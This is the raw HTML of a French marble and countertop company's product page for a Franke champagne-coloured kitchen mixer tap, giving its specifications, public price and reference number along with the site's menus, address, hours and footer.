<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-menu-item">CONTACT<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-sub-menu-item">Nous contacter</a></li>
	<li id="menu-item-10531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/faq/" class = "hfe-sub-menu-item">Vos questions</a></li>
</ul>
</li>
<li id="menu-item-2513" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a target="_blank"rel="noopener" href="https://anjoumarbre.extranet-marbrerie.fr/" class = "hfe-menu-item">ESPACE PRO</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="hm hm-cross-circle"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-814c447 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="814c447" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1aa6252" data-id="1aa6252" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a08936 elementor-widget elementor-widget-image" data-id="2a08936" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.anjoumarbre.fr/accueil/">
							<img width="277" height="191" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%20191'%3E%3C/svg%3E" title="Logo_AM" alt="Logo_AM" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" /><noscript><img width="277" height="191" decoding="async" src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" title="Logo_AM" alt="Logo_AM" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f2eb37" data-id="8f2eb37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10e76d6 hfe-nav-menu__align-right hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="10e76d6" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__slide" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;hm hm-cross-circle&quot;&gt;&lt;/i&gt;" data-full-width="">
					<ul id="menu-1-10e76d6" class="hfe-nav-menu"><li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">NOS SAVOIR-FAIRE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13105" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/cuisine-plan-de-travail-sur-mesure/" class = "hfe-sub-menu-item">Cuisine</a></li>
	<li id="menu-item-13104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/salle-de-bain/" class = "hfe-sub-menu-item">Salle de bain</a></li>
	<li id="menu-item-13103" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/agencement/" class = "hfe-sub-menu-item">Agencement</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-menu-item">MATIÈRES ET ACCESSOIRES<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-sub-menu-item">Toutes Nos Matières</a></li>
	<li id="menu-item-29104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/accessoires/" class = "hfe-sub-menu-item">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-menu-item">CONTACT<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-sub-menu-item">Nous contacter</a></li>
	<li id="menu-item-10531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/faq/" class = "hfe-sub-menu-item">Vos questions</a></li>
</ul>
</li>
<li id="menu-item-2513" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a target="_blank"rel="noopener" href="https://anjoumarbre.extranet-marbrerie.fr/" class = "hfe-menu-item">ESPACE PRO</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-342a02db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="342a02db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a36329" data-id="42a36329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54efaab0 elementor-widget elementor-widget-breadcrumbs" data-id="54efaab0" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.anjoumarbre.fr/">Accueil</a></span> » <span class="breadcrumb_last" aria-current="page">Atlas neo champgne</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-a7b1aa5 elementor-widget elementor-widget-spacer" data-id="a7b1aa5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<main class="elementor-section elementor-top-section elementor-element elementor-element-7fc046dc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fc046dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:&quot;yes&quot;,&quot;_ha_eqh_to&quot;:&quot;widget&quot;,&quot;_ha_eqh_disable_on_tablet&quot;:&quot;no&quot;,&quot;_ha_eqh_disable_on_mobile&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37d68513" data-id="37d68513" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c281520 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="4c281520" data-element_type="widget" data-settings="{&quot;transition_speed&quot;:300,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Diapositives" dir="ltr" data-animation="">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-12bb537 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="PP001_115.0628.209-nd1000w"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
							</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-424e22c7" data-id="424e22c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc93309 elementor-widget elementor-widget-heading" data-id="cc93309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Atlas neo champagne </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-488a4ffc elementor-widget elementor-widget-heading" data-id="488a4ffc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">By Franke</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d8e9e30 elementor-widget elementor-widget-text-editor" data-id="7d8e9e30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Mitigeur à douchette monojet</p><p class="p1">. Rotation du bec sur 180°</p><p class="p1">. Embase 45 mm</p><p class="p1">. Perçage 35 mm</p><p class="p1">. Débit : 9,7 litres/min</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73931a90 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73931a90" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14c73525 ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="14c73525" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Couleur : <strong>Champagne</strong></p><p style="text-align: left;">Prix public : <strong>579,00 €</strong></p><p>Référence : <strong>911207</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</main>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8d3cb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f8d3cb3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5ff2dc" data-id="1a5ff2dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26f57848 elementor-widget elementor-widget-spacer" data-id="26f57848" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-33c5ff73 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="33c5ff73" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a8ff7ba" data-id="1a8ff7ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14299a61 elementor-widget elementor-widget-shortcode" data-id="14299a61" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<footer data-elementor-type="footer" data-elementor-id="3470" class="elementor elementor-3470" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-02942c7 elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02942c7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-224f544" data-id="224f544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5347349d elementor-widget elementor-widget-heading" data-id="5347349d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RETROUVEZ-NOUS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6d49f14f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d49f14f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Anjou+Marbre/@47.4455614,-0.4602315,17z/data=!3m1!4b1!4m5!3m4!1s0x4807d87849f142b1:0x60abda0e1456d35a!8m2!3d47.4456826!4d-0.4580743" target="_blank">

											<span class="elementor-icon-list-text">193 route d'Andard 49800 Trélazé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">02 41 69 01 24</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dae7a6 elementor-align-left elementor-widget elementor-widget-button" data-id="7dae7a6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/anjoumarbre/prendre-rendez-vous-avec-un-conseiller-anjou-marbre?month=2023-07">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prendre rendez-vous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d76ffb4" data-id="d76ffb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2030fa4 elementor-widget elementor-widget-heading" data-id="2030fa4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS HORAIRES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d600c72 elementor-widget elementor-widget-text-editor" data-id="d600c72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lundi &#8211; Vendredi :</p><p>9h00 – 12h15 / 14h – 18h</p><p>Samedi :</p><p>10h00 – 12h30 / 14h30 – 18h</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-574aa7c" data-id="574aa7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71b28e32 elementor-widget elementor-widget-heading" data-id="71b28e32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"> À PROPOS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-52f187ec elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="52f187ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/accueil/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/index.php/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/faq/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-question"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-535fd18" data-id="535fd18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d27d76f elementor-widget elementor-widget-heading" data-id="5d27d76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS RÉFÉRENCES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-23524a33 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23524a33" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/nos-matieres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Matières</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/cuisine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Cuisines</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-218fa5a" data-id="218fa5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c95ca44 elementor-widget elementor-widget-heading" data-id="c95ca44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS RESEAUX</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4faa7f91 e-grid-align-mobile-center e-grid-align-tablet-center e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4faa7f91" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-80cd3c1" href="https://www.linkedin.com/company/anjou-marbre/about/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9b73964" href="https://www.youtube.com/@anjoumarbre" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-7266698" href="https://www.pinterest.fr/anjoumarbre/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-2fd194d7 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="2fd194d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75269dab" data-id="75269dab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740bcb3c elementor-widget elementor-widget-heading" data-id="740bcb3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.anjoumarbre.fr/mentions-legales/">Mentions légales - Conditions générales d'utilisation </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-849175c elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="849175c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67e3045" data-id="67e3045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82674ac elementor-widget elementor-widget-heading" data-id="82674ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Tous droits réserver Anjou Marbre 2022</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5070b0 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5070b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a707b3" data-id="0a707b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a17e9df elementor-widget elementor-widget-heading" data-id="a17e9df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RETROUVEZ NOUS</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
